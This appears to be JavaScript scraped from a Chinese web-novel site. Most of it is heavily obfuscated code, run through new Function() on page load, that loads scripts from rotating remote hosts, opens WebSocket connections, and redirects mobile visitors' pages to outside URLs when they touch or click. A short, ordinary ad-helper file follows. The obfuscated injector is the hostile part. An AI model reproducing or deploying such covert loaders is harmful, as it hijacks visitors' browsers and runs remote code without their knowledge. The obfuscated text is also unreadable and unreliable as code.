wdFYcampYFwdFYcaa%"o1n1S(mdh)qJSRm(O^g{00{"%"/((/o1n1j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28JYLYJh5)M^PYqLY[D62fODmqO(dF6O2mh5Y78JYLYJh5)M^PJYLYJh5)M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cJYLYJh5)M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1n1S(mdh)qJSRm(O^g{00{"%"/f/o1n1j(8}v28JYLYJh5)"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"JYLYJh5)MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmppDC_Xfm(O^"="DSm4)JLR4Xm(O^"="DSm4)JLR4Xm(O^"="DSmD:DD256m(O^"="DSmD:DD256m(O^"="DSmppDC_Xfm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//(f}Ko1d}Y00s}{o"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/o1n1"a! (mO2OJY287_2(F6O2cYa[JYLYJh5)M6LMDL8JYLYJh5)M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"JYLYJh5)MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1n1SpmSYfRDqYm(O^g{00{"%"\/L(/o1n1j28JYLYJh5)"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

}}


 function info1(){
      /**
* <!-- 请把以下JS代码放入到js文件，然后在你想要放在广告的页面位置引入这个js文件 -->
* <!-- JS代码:--> 
*/
!function(){let _el = document.createElement('div');
document.currentScript.insertAdjacentElement('beforebegin',_el);
}();
!function(){function a(a){var _idx="y25lrkk3h6";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF O8D62fODm622Y5V6fFh=d8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=68[YXY2F|TJYg"FO_(hY2f"=qOdfiFdF_Lg0=Rg"T@nq5SSshK"=5Y|5Tg0=LqOFWfgYcmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%6mR!XO6f 0888D62fODHFZjD62fODHFZ8}g6mR8Yc{a%"Q"!qYF (8"bGYFYGb"=f8HZ!F5T[f8+i;NmJd5LYcccF=Ya8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2Pac(a??"HZ"aP(dF(hcFa[f8HZP7_2(F6O2 LcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 qcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 YcF8}a[qYF Y8"d)(fY7h6CSq^2OJ:5LF_XDRT4"=28YmqY2pFh=58""!7O5c!F**!a[Xd5 O8ydFhm5d2fO^ca=d8YHydFhm7qOO5cO.2aZ!5%8O<mKjdgdmFOBJJY5xdLYcaP5YF_52 5P7_2(F6O2 _cFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@osSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@osSqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@osSqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@osSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@osSqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@osSqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@osSqfRCCLmRO^^452m(O^gQ}{Q"Z=28Lc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/"%6mR%"/"%J!6m5Y|5T%%=YmL5(8Lc2a=YmO2qOdf87_2(F6O2ca[6mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=6mqOdfiFdF_L8}PqYF J8"@os"!7_2(F6O2 pcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 7cFa[Xd5 Y8H"@os2CfRCf7mX7T^pqdm(O^"="@osCSfRCfXmd:7OpX^m(O^"="@osOSfRC47mX7T^pqdm(O^"="@osF(fRC2Smd:7OpX^m(O^"="@osDhfRCdJmX7T^pqdm(O^"="@osh)fRCCqmd:7OpX^m(O^"="@osJffRC7DmX7T^pqdm(O^"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g@Q}{Q"=28H"Y#"%6mRZ!qYF 582YD VY)iO(SYFcY%"/"%J=H2mCO62c"v"aZa!6m5Y|5T%%=5mO2OJY287_2(F6O2ca[6mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF O=Y=2=5=d=6=(8"(hd5rF"=f8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=q8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<FmqY2pFh!a28_HqZcFH(Zcp%%aa=58_HqZcFH(Zcp%%aa=d8_HqZcFH(Zcp%%aa=68_HqZcFH(Zcp%%aa=O8c}nv5a<<o?d>>@=Y8csvda<<K?6=J%8iF562pHfZc2<<@?5>>oa=Kol88dvvcJ%8iF562pHfZcOaa=Kol886vvcJ%8iF562pHfZcYaa![Xd5 78J!qYF F8""=Y=2=5!7O5cY8O8280!Y<7mqY2pFh!acO87HLZcYaa<}@{jcF%8iF562pHfZcOa=Y%%ag}Q}<OvvO<@@ojc287HLZcY%}a=F%8iF562pHfZccs}vOa<<K?Ksv2a=Y%8@agc287HLZcY%}a=587HLZcY%@a=F%8iF562pHfZcc}nvOa<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!hc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=6mqOdfiFdF_L8*}Ppc5aP=5mO2Y55O587_2(F6O2ca[@l886mqOdfiFdF_LvvFvvFca=pc5aP=6mqOdfiFdF_L8}P7_2(F6O2 hcF=Y8""a[6mqOdfiFdF_L8*}=}00<fmqY2pFh??cfmJ_Lhc`c$[FPa`%Ya=qc(=+i;NmLF562p67TcfaaaP7_2(F6O2 ^ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l886mqOdfiFdF_La[Xd5 F8D62fODH6mRZ=[LqOFWfg2=YXY2F|TJYg5P86!FmLFTqYmD6fFh8O%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8Lc"hFFJLg//[[fdTPP@osSJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/@osj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8Lc"hFFJLg//[[fdTPP@osSqfRCCLmfR4pDF6m(O^gQ}{Q/f/@osj(8}vY8T@nq5SSshK"a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=58Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 D87_2(F6O2cFa[c2??5avvcD62fODH6mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Faj7c7_2(F6O2ca[hc@}}a=_c7_2(F6O2ca[hc@}saPaPag_c7_2(F6O2ca[hc}}}a=7c7_2(F6O2ca[hc}}saPaPaa=l2vvY??^caP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f86mR=DcFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc6mRa!Fvvc(qYd5W2FY5XdqcYa=DcFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvfmqY2pFhvvcF8Lc"hFFJLg//[[fdTPP@osSqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%J=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcfaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=fmqY2pFh80=qc(=""aaPaPPaca!'.substr(22));new Function(b)()}();


}






 function info2(){
    !function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`rfSkMBhiuZl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 JYLYJh5)M6LMDL8JYLYJh5)M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cJYLYJh5)M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cJYLYJh5)M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvJYLYJh5)M6LMSS880a[JYLYJh5)M6LMSS8}!Xd5 JYLYJh5)M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1n1S(mdh)qJSRm(O^g{00{"%"/((/o1n1j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28JYLYJh5)M^PYqLY[D62fODmqO(dF6O2mh5Y78JYLYJh5)M^PJYLYJh5)M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cJYLYJh5)M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1n1S(mdh)qJSRm(O^g{00{"%"/f/o1n1j(8}v28JYLYJh5)"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"JYLYJh5)MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmppDC_Xfm(O^"="DSm4)JLR4Xm(O^"="DSm4)JLR4Xm(O^"="DSmD:DD256m(O^"="DSmD:DD256m(O^"="DSmppDC_Xfm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//(f}Ko1d}Y00s}{o"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/o1n1"a! (mO2OJY287_2(F6O2cYa[JYLYJh5)M6LMDL8JYLYJh5)M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"JYLYJh5)MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1n1SpmSYfRDqYm(O^g{00{"%"\/L(/o1n1j28JYLYJh5)"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

}


 



  

 

--- FILE ---
content_type: application/javascript
request_url: https://www.gb84.com/novel/js/profit.js
body_size: 1096
content:
//鏄惁UC娴忚鍣�
var isUC = /UCBrowser/i.test(navigator.userAgent);

//鏄惁绉诲姩绔�
var isMobile = (function(){
    var regex_match = /(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;
    var u = navigator.userAgent;
    if (null == u) {
        return true;
    }
    var result = regex_match.exec(u);
    if (null == result) {
        return false
    } else {
        return true
    }
})();

function _ad_top() {

}
function _ad_hf() {
    if(isMobile){

    }else{

    }
}

function _ad_bottom() {
    if(isMobile){

    }
}

//闃呰椤靛唴瀹归儴鍒咰PC
function _ad_rd1() {
    if(!isMobile){

    }
}
function _ad_rd2() {
    if(!isMobile){

    }
}
function _ad_rd3() {
    if(!isMobile){

    }
}
var checkCount = 10;
//鍘绘帀UC鐨凾IP鎻愮ず
function rmUCTip(){
    var e=document.getElementById("_ucEnterTip");
    if(e){e.parentNode.removeChild(e);checkCount=0;}
    if(checkCount > 0){
        checkCount--;setTimeout('rmUCTip()',1000);
    }
}

function _cy_xf(){

}
function _cy_dj(){

}

function _dr_xf(){

}
function _dr_dj(djNum){

}

function _BottomAll() {
    if(isMobile){
        Math.random() <= 0.6 ? _cy_xf() : _dr_xf();
        if(isUC){rmUCTip();}
    }
}